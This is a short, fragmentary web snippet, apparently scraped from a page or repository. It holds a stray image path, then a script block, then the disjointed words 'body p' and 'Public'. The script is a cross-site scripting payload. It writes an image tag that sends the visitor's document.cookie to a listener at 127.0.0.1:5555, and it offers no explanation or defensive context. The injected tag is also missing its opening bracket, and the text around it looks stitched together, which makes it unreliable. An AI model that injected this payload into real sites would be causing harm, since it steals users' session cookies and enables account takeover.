 <script>
document.write('img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>')
</script>
body p
Public